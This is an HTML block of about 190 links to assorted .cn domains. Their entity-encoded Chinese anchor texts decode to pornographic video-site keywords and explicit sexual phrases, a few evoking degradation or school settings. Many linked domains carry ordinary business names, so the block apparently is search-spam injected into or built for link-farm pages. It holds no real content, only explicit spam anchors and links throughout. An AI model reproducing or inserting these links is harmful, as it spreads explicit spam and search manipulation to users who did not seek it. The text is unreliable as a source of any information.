<a href="http://m.xmxkq.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://m.88sf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://www.shjkgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://291e.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://www.bjrbhf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://cjwa.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.x581.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saltek.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bagu119.cn" target="_blank">97&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://equator.net.cn" target="_blank">&#x90BB;&#x5BB6;&#x6709;&#x5973;4&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fjhyfz.cn" target="_blank">www&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://m.gstd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.zgysm.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;</a>|
<a href="http://m.axjd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.sunhopegroup.cn" target="_blank">20&#x4E2A;&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;</a>|
<a href="http://www.zcboiler.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wfhhfs.cn" target="_blank">www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.hzhaoxudongx.com.cn" target="_blank">&#x8BA9;&#x7537;&#x6309;&#x6469;&#x5E08;&#x6478;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.jhygyb.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.chewanjia.com.cn" target="_blank">&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.mgxzgd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://m.soyee.net.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqrk.com.cn" target="_blank">&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.4s100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.lnfhsy.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x5740;</a>|
<a href="http://zhcf.net.cn" target="_blank">&#x52A8;&#x6F2B;av&#x5728;&#x7EBF;</a>|
<a href="http://m.gmstationery.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://briway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.lveen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.51xiwan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.kumar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5973;</a>|
<a href="http://www.tianxiatex.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5BFC;&#x822A;</a>|
<a href="http://www.ocdesign.cn" target="_blank">91&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.ozwine.cn" target="_blank">91av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.banjia666.cn" target="_blank">av&#x9AD8;&#x6E05;</a>|
<a href="http://www.jmyzs.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palmview.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dvbtv.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.fshaopai.cn" target="_blank">&#x597D;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.baodechem.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xy-tec.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgosman.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://m.tensail.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://szqianyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sdxiaofang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;999</a>|
<a href="http://ramam.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;</a>|
<a href="http://arrow-k.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x6252;&#x5F00;&#x5927;&#x80C6;&#x5927;&#x5C3A;&#x5EA6;&#x5C55;&#x9732;</a>|
<a href="http://hunqinggongsi.net.cn" target="_blank">av&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://m.hpttc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.jsky163.cn" target="_blank">91&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.lfymbcj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.hyjsjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://m.hongkai168.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.00tk.cn" target="_blank">&#x5929;&#x5929;&#x8214;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.sejinllc.com.cn" target="_blank">&#x6027;&#x505A;&#x7230;13&#x5206;&#x949F;</a>|
<a href="http://www.fluidsources.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://m.lzw0117.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://m.gzhnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.jinhaiyang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://humatech.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.omaex.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.cnmingyu.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.lschemical.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.klxlw.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://m.hifinet.com.cn" target="_blank">&#x6B27;&#x7F8E;videosex&#x6027;&#x6781;&#x54C1;hd</a>|
<a href="http://xupuzheng.cn" target="_blank">&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x9AD8;&#x6F6E;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://chouhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.victa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://www.gdwdy.net.cn" target="_blank">&#x5A07;&#x59BB;&#x8DB4;&#x8DEA;&#x7740;&#x6380;&#x88D9;&#x5B50;&#x6328;c</a>|
<a href="http://www.jhfood.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x817F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gzdeer.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.stoneshowroom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.softvia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F71;&#x9662;</a>|
<a href="http://959js.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.humatech.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://m.slyw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://bcfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;&#x4E5D;&#x7EEF;&#x8272;</a>|
<a href="http://m.jcdningbo.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.fysx.cn" target="_blank">&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.hntianya.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nozaxk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsxydq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-expo.com.cn" target="_blank">&#x7537;&#x5973;&#x65E5;&#x6279;</a>|
<a href="http://byxjdg.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jushan56.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x533A;</a>|
<a href="http://m.huayinggroup.com.cn" target="_blank">&#x8D31;&#x5974;&#x5F20;&#x5F00;&#x817F;&#x7ED9;&#x4E3B;&#x4EBA;&#x6253;&#x70C2;</a>|
<a href="http://m.ytnqp.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://coworking.net.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jj0851.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://www.hxjs.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.jztpyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sxpm.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x6CE2;&#x591A;</a>|
<a href="http://m.hnjinao.cn" target="_blank">&#x4E24;&#x6027;&#x56D7;&#x4EA4;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.wwkr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://361it.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.gzyjt.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x8001;&#x677F;&#x505A;&#x7230;bd&#x64AD;&#x653E;</a>|
<a href="http://www.seelong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hyry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;</a>|
<a href="http://www.zouchou.cn" target="_blank">&#x6D53;&#x7CBE;&#x704C;&#x5B55;h&#x6821;&#x56ED;h&#x4E71;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.huagongtong.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jsfhbxg.cn" target="_blank">&#x4E9A;&#x5DDE;av&#x5728;&#x7EBF;</a>|
<a href="http://lxfeed.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://longli-stone.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.qdjsj.cn" target="_blank">&#x63D2;&#x66F2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.gddlcyxgs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://hu-hong.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjywt.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.lwzhz.cn" target="_blank">&#x4E45;&#x4E45;av&#x9AD8;&#x6F6E;av&#x65E0;&#x7801;av&#x55B7;&#x5439;</a>|
<a href="http://www.daohe.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syszw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://bk007.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.drinkvegetables.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kscs.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://apt169.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.qhdbs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.childki.cn" target="_blank">&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;av</a>|
<a href="http://wjjindu168.cn" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://delfu.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x8C6A;&#x653E;&#x5973;&#x5927;&#x5175;</a>|
<a href="http://grinding-wheels.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://munster.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://rsnpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmsl.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x5927;&#x7247;</a>|
<a href="http://m.yf1688.cn" target="_blank">&#x6DA9;&#x6DA9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hnsyqgy.cn" target="_blank">&#x56FD;&#x4EA7;a&#x89C6;&#x9891;</a>|
<a href="http://kmrkd.com.cn" target="_blank">&#x6A31;&#x82B1;av</a>|
<a href="http://m.dozoo.com.cn" target="_blank">&#x8D85;&#x78B0;&#x7F8E;&#x5973;</a>|
<a href="http://m.jmyzs.cn" target="_blank">&#x88AB;&#x4E94;&#x4E2A;&#x7537;&#x4EBA;&#x4E09;p&#x5C41;&#x80A1;&#x773C;</a>|
<a href="http://www.prwm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.fsguiyang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av777
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://kdsports.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://m.gzlien.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.zk1718.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://www.vemega.com.cn" target="_blank">91&#x6A31;&#x82B1;</a>|
<a href="http://www.sxpm.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.zhuojiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yuantiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.e5678.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.nbhima.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.sjzysjx.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.watercube-design.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.bjkkd.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://m.luanyin.cn" target="_blank">&#x6210;&#x4EBA;18&#x89C6;&#x9891;&#x514D;&#x8D39;69</a>|
<a href="http://jnhuazun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://jf6677.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.lianzhongfa.com.cn" target="_blank">&#x820C;&#x5934;&#x4F38;&#x8FDB;&#x53BB;&#x6DFB;&#x7684;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://gttc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://zm888888.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.yong-chang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.winlandwines.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://anhuiqiangfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fogu.net.cn" target="_blank">&#x4E9A;&#x6D32;aaa</a>|
<a href="http://m.suprememaster.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x9EC4;</a>|
<a href="http://m.zy36.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://m.talentower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://kelisun.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://m.igrzhaoxun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.xindebp.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.klxlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://www.fsguiyang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://www.ytcailiao.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;</a>|
<a href="http://m.wainsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.rainbowbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;91</a>|
<a href="http://m.dalangpump.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://gxsy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://m.bmpm0731.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://jihaichuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://xuyangjiancai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://www.zhuanshua.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x731B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.lschemical.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.mingyangwuzi.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;</a>|
<a href="http://m.fuerhui.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.mhwxd.cn" target="_blank">&#x6700;&#x597D;&#x770B;2019&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7535;&#x5F71;</a>|
<a href="http://www.biaopaiji.com.cn" target="_blank">&#x4E45;&#x8279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.whsanhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.weierni.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5F71;</a>|
<a href="http://m.tailaike.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.ar7061.cn" target="_blank">&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.qhfkyy.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;www</a>|
<a href="http://fesio.cn" target="_blank">&#x5947;&#x7C73;&#x72E0;&#x72E0;&#x53BB;&#x5566;</a>|
<a href="http://www.siogmq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.flchem.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://m.zbeauty.cn" target="_blank">&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://guizhouwl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.cn-dl.cn" target="_blank">&#x5973;&#x5B50;spa&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x62BD;&#x6410;</a>|
<a href="http://www.wooide.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lzh56.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
